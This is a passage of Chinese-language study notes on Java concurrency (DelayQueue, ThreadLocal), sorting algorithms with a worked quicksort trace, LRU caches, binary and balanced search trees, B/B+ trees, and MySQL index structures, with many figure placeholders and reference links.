

**DelayQueue的take方法，把优先队列q的first拿出来（peek），如果没有达到延时阀值，则进行await处理。如下：**



### 1.3.8 ThreadLocal的设计理念与作用

当使用ThreadLocal维护变量时，ThreadLocal为每个使用该变量的线程提供独立的变量副本，所以每一个线程都可以独立地改变自己的副本，而不会影响其它线程所对应的副本。

首先，ThreadLocal 不是用来解决共享对象的多线程访问问题的，一般情况下，通过ThreadLocal.set() 到线程中的对象是该线程自己使用的对象，其他线程是不需要访问的，也访问不到的。各个线程中访问的是不同的对象。

另外，说ThreadLocal使得各线程能够保持各自独立的一个对象，并不是通过ThreadLocal.set()来实现的，而是通过每个线程中的new 对象 的操作来创建的对象，每个线程创建一个，不是什么对象的拷贝或副本。通过ThreadLocal.set()将这个新创建的对象的引用保存到各线程的自己的一个map中，每个线程都有这样一个map，执行ThreadLocal.get()时，各线程从自己的map中取出放进去的对象，因此取出来的是各自自己线程中的对象，ThreadLocal实例是作为map的key来使用的。

如果ThreadLocal.set()进去的东西本来就是多个线程共享的同一个对象，那么多个线程的ThreadLocal.get()取得的还是这个共享对象本身，还是有并发访问问题。



http://www.iteye.com/topic/103804

# 2 基础算法

## 2.1 排序算法

稳定: **冒泡排序、插入排序、归并排序和基数排序**

非稳定:  **选择排序、快速排序、希尔排序、堆排序**

### 2.1.1 归并排序



http://blog.csdn.net/initphp/article/details/49493229

### 2.1.2 快速排序

快速排序采用的思想是分治思想。快速排序是找出一个元素（理论上可以随便找一个）作为基准(pivot),然后对数组进行分区操作,使基准左边元素的值都不大于基准值,基准右边的元素值 都不小于基准值，如此作为基准的元素调整到排序后的正确位置。递归快速排序，将其他n-1个元素也调整到排序后的正确位置。最后每个元素都是在排序后的正 确位置，排序完成。所以快速排序算法的核心算法是分区操作，即如何调整基准的位置以及调整返回基准的最终位置以便分治递归。

**快速排序**的基本思想是，通过一轮的排序将序列分割成独立的两部分，其中一部分序列的关键字（这里主要用值来表示）均比另一部分关键字小。继续对长度较短的序列进行同样的分割，最后到达整体有序。在排序过程中，由于已经分开的两部分的元素不需要进行比较，故减少了比较次数，降低了排序时间。

　　详细描述：首先在要排序的序列 a 中选取一个中轴值，而后将序列分成两个部分，其中左边的部分 b 中的元素均小于或者等于 中轴值，右边的部分 c 的元素 均大于或者等于中轴值，而后通过递归调用快速排序的过程分别对两个部分进行排序，最后将两部分产生的结果合并即可得到最后的排序序列。

　　“基准值”的选择有很多种方法。最简单的是使用第一个记录的关键字值。但是如果输入的数组是正序或者逆序的，就会将所有的记录分到“基准值”的一边。较好的方法是随机选取“基准值”，这样可以减少原始输入对排序造成的影响。但是随机选取“基准值”的开销大。

　　为了实现一次划分，我们可以从数组（假定数据是存在数组中）的两端移动下标，必要时交换记录，直到数组两端的下标相遇为止。为此，我们附设两个指针（下角标）i 和 j， 通过 j 从当前序列的有段向左扫描，越过不小于基准值的记录。当遇到小于基准值的记录时，扫描停止。通过 i 从当前序列的左端向右扫描，越过小于基准值的记录。当遇到不小于基准值的记录时，扫描停止。交换两个方向扫描停止的记录 a[j] 与 a[i]。 然后，继续扫描，直至 i 与 j 相遇为止。扫描和交换的过程结束。这是 i 左边的记录的关键字值都小于基准值，右边的记录的关键字值都不小于基准值。

通过两个不相邻元素交换，可以一次交换消除多个逆序，加快排序速度。快速排序方法在要排序的数据已经有序的情况下最不利于发挥其长处。

　　下面我们通过一个案例来演示一下快速排序的基本步骤： 以序列 46 30 82 90 56 17 95 15   共8个元素

　　　　初始状态：     46  30  82  90  56  17  95  15        选择46 作为基准值，i = 0， j = 7

　　　　　　　　　　　i = 0                                j = 7

　　　　　　             15  30  82  90  56  17  95  46       15 < 46， 交换 15 和 46，移动 i， i = 1

　　　　　　　　　　　　　i = 1                           j = 7

　　　　　　　　　　  15  30  82  90  56  17  95  46       30 < 46， 不需要交换，移动 i ， i = 2

　　　　　　　　　　　　　　　i = 2                   j = 7

　　　　　　　　　　  15  30  46  90  56  17  95  82       82 > 46， 交换82 和 46，移动 j ， j = 6

　　　　　　　　　　　　　　　i = 2               j = 6

　　　　　　　　　　  15  30  46  90  56  17  95  82       95 > 46， 不需要交换，移动 j ， j = 5

　　　　　　　　　　　　　　　i = 2         j = 5

　　　　　　　　　　  15  30  17  90  56  46  95  82       17 < 46， 交换46 和 17，移动 i， i = 3

　　　　　　　　　　　　　　　　　i = 3    j = 5

　　　　　　　　　　  15  30  17  46  56  90  95  82       90 > 46， 交换90 和 46，移动 j ， j = 4

　　　　　　　　　　　　　　　3 = i    j = 4

　　　　　　　　　　  15  30  17  46  56  90  95  82       56 > 46， 不需要交换，移动 j ， j = 3

　　　　　　　　　　　　　　　      i  =  j = 3

　　　　i = j = 3， 这样序列就这样分割成了两部分，左边部分{15， 30， 17} 均小于 基准值（46）；右边部分 {56， 90，95，82}，均大于基准值。这样子我们就达到了分割序列的目标。在接着对子序列用同样的办法进行分割，直至子序列不超过一个元素，那么排序结束，整个序列处于有序状态。

### 2.1.3 插入排序





### 2.1.4 冒泡排序

### 2.1.5 堆排序

堆排序是一种算法复杂度为nlgn的非稳定的排序算法

n个元素的序列{k1，k2，…,kn}当且仅当满足下列关系之一时，称之为堆。

　　情形1：ki<= k2i且ki<= k2i+1（**最小化堆**或**小顶堆**）

　　情形2：ki>= k2i且ki>= k2i+1 （**最大化堆**或**大顶堆**）

    其基本思想为(大顶堆)：

    1)将初始待排序关键字序列(R1,R2....Rn)构建成大顶堆，此堆为初始的无序区；

    2)将堆顶元素R[1]与最后一个元素R[n]交换，此时得到新的无序区(R1,R2,......Rn-1)和新的有序区(Rn),且满足R[1,2...n-1]<=R[n];

    3)由于交换后新的堆顶R[1]可能违反堆的性质，因此需要对当前无序区(R1,R2,......Rn-1)调整为新堆，然后再次将R[1]与无序区最后一个元素交换，得到新的无序区(R1,R2....Rn-2)和新的有序区(Rn-1,Rn)。不断重复此过程直到有序区的元素个数为n-1，则整个排序过程完成。

    操作过程如下：

     1)初始化堆：将R[1..n]构造为堆；

     2)将当前无序区的堆顶元素R[1]同该区间的最后一个记录交换，然后将新的无序区调整为新的堆。

    因此对于堆排序，最重要的两个操作就是构造初始堆和调整堆，其实构造初始堆事实上也是调整堆的过程，只不过构造初始堆是对所有的非叶节点都进行调整。

    下面举例说明：

     给定一个整形数组a[]={16,7,3,20,17,8}，对其进行堆排序。

首先根据该数组元素构建一个完全二叉树



























http://www.tuicool.com/articles/nYjmay

## 2.2 LRU Cache算法

LRU全称是Least Recently Used，即最近最久未使用的意思。

那就是利用链表和HashMap(LinkedHashMap)。当需要插入新的数据项的时候，如果新数据项在链表中存在（一般称为命中），则把该节点移到链表头部，如果不存在，则新建一个节点，放到链表头部，若缓存满了，则把链表最后一个节点删除即可。在访问数据的时候，如果数据项在链表中存在，则把该节点移到链表头部，否则返回-1。这样一来在链表尾部的节点就是最近最久未访问的数据项。

## 2.3 二叉树遍历

先序：根----左-----右

中序：左---根-------右

后续：左---右------根

参考资料：https://segmentfault.com/a/1190000003532763

## 2.4 二叉搜索树

二叉排序树或者是一棵空树，或者是具有下列性质的[二叉树](http://baike.baidu.com/view/88806.htm)：

（1）若左子树不空，则左子树上所有结点的值均小于它的[根结](http://baike.baidu.com/view/390474.htm)点的值；

（2）若右子树不空，则右子树上所有结点的值均大于它的根结点的值；

（3）左、右子树也分别为二叉排序树；

（4）没有键值相等的节点。

## 2.4 平衡二叉搜索树

平衡二叉查找树，又称 AVL树。 它除了具备二叉查找树的基本特征之外，还具有一个非常重要的特点：它的左子树和右子树都是平衡二叉树，且左子树和右子树的深度之差的绝对值（平衡因子 ） 不超过1。 也就是说AVL树每个节点的平衡因子只可能是-1、0和1（左子树高度减去右子树高度）。

# 3 数据库

### 3.1 B、B-、B+树

#### 3.1.1 基本结构

**(1) B树**

二叉搜索树：为空或者左边子节点的值小于根节点的值

**(2) B-树**

B-树是一种平衡的多路查找树，它在文件系统中很有用。

定义：一棵m 阶的B-树，或者为空树，或为满足下列特性的m 叉树：  
⑴树中每个结点至多有m 棵子树；

⑵若根结点不是叶子结点，则至少有两棵子树；

⑶除根结点之外的所有非终端结点至少有[m/2] 棵子树；

⑷所有的非终端结点中包含以下信息数据：

      （n，A0，K1，A1，K2，…，Kn，An）  
其中：**Ki**（i=1,2,…,n）为关键码，且Ki<Ki+1，

**Ai** 为指向子树根结点的指针(i=0,1,…,n)，且指针Ai-1 所指子树中所有结点的关键码均小于Ki (i=1,2,…,n)，An 所指子树中所有结点的关键码均大于Kn.

           n   为关键码的个数。

⑸所有的叶子结点都出现在同一层次上，并且不带信息（可以看作是外部结点或查找失败的结点，实际上这些结点不存在，指向这些结点的指针为空）。

   即所有叶节点具有相同的深度，等于树高度。

 如一棵四阶B-树，其深度为4.



B-树的查找类似二叉排序树的查找，所不同的是B-树每个结点上是多关键码的有序表，在到达某个结点时，先在有序表中查找，若找到，则查找成功；否则，到按照对应的指针信息指向的子树中去查找，当到达叶子结点时，则说明树中没有对应的关键码。

在上图的B-树上查找关键字47的过程如下：

1）首先从更开始，根据根节点指针找到 *节点，因为 *a 节点中只有一个关键字，且给定值47 >关键字35，则若存在必在指针A1所指的子树内。

2）顺指针找到 *c节点，该节点有两个关键字（43和 78），而43 < 47 < 78,若存在比在指针A1所指的子树中。

3）同样，顺指针找到 *g节点，在该节点找到关键字47,查找成功。

从查找算法中可以看出，在B- 树中进行查找包含两种基本操作:

**( 1) 在B- 树中查找结点；**

**( 2) 在结点中查找关键字。**

       由于B- 树通常存储在磁盘上，则前一查找操作是在磁盘上进行的，而后一查找操作是在内存中进行的， 即在磁盘上找到指针p 所指结点后，先将结点中的信息读入内存，然后再利用顺序查找或折半查找查询等于K 的关键字。显然，在磁盘上进行一次查找比在内存中进行一次查找的时间消耗多得多.

(3) B+树

 B+树是应文件系统所需而产生的一种B-树的**变形树**。一棵m 阶的B+树和m 阶的B-树的差异在于：

A有n 棵子树的结点中含有n 个关键码；(**关键码的个数与子树的个数相同**)

B 所有的**叶子结点中包含了全部关键码**的信息，及指向含有这些关键码记录的指针，且叶子结点本身依关键码的大小自小而大的顺序链接。

C所有的非终端结点可以看成是索引部分，结点中仅含有其子树根结点中最大（或最小）关键码。

 如图一棵3阶的B+树:



通常在B+树上有两个头指针，一个指向根节点，另一个指向关键字最小的叶子节点。因此可以对B+树进行两种查找运算：一种是从最小关键字起顺序查找，另一种是从根节点开始，进行随机查找。

在B+树上进行随机查找、插入和删除的过程基本上与B-树类似。只是在查找时，若非终端结点上的关键码等于给定值，并不终止，而是继续向下直到叶子结点。因此，在B+树，不管查找成功与否，每次查找都是走了一条从根到叶子结点的路径。

#### 3.1.2 局部性原理

**为了将大型数据库文件存储在硬盘上 以减少访问硬盘次数为目的 在此提出了一种平衡多路查找树——B-树结构 由其性能分析可知它的检索效率是相当高的 为了提高 B-树性能’还有很多种B-树的变型，力图对B-树进行改进。**

由于存储介质的特性，磁盘本身存取就比主存慢很多，再加上机械运动耗费，磁盘的存取速度往往是主存的几百分分之一，因此为了提高效率，要尽量减少磁盘I/O。为了达到这个目的，磁盘往往不是严格按需读取，而是每次都会预读，即使只需要一个字节，磁盘也会从这个位置开始，顺序向后读取一定长度的数据放入内存。这样做的理论依据是计算机科学中著名的局部性原理：

**当一个数据被用到时，其附近的数据也通常会马上被使用。**

程序运行期间所需要的数据通常比较集中。

由于磁盘顺序读取的效率很高（不需要寻道时间，只需很少的旋转时间），因此对于具有局部性的程序来说，预读可以提高I/O效率。

预读的长度一般为页（page）的整倍数。页是计算机管理存储器的逻辑块，硬件及操作系统往往将主存和磁盘存储区分割为连续的大小相等的块，每个存储块称为一页（在许多操作系统中，页得大小通常为4k），主存和磁盘以页为单位交换数据。当程序要读取的数据不在主存中时，会触发一个缺页异常，此时系统会向磁盘发出读盘信号，磁盘会找到数据的起始位置并向后连续读取一页或几页载入内存中，然后异常返回，程序继续运行。

B-树一个节点大于等于一个 页的 大小 ，减少磁盘I/O

### 3.2 索引

#### 3.2.1 mysql索引

 分类： B-Tree 索引， Hash 索引， Fulltext 索引和 R-Tree 索引(GIS)

**Innodb 存储引擎的 B-Tree 索引实际使用的存储结构实际上是 B+Tree**

**InnoDB索引和MyISAM索引的区别：**

**一是主索引的区别，InnoDB的数据文件本身就是索引文件。而MyISAM的索引和数据是分开的。**

**二是辅助索引的区别：InnoDB的辅助索引data域存储相应记录主键的值而不是地址。而MyISAM的辅助索引和主索引没有多大区别。**

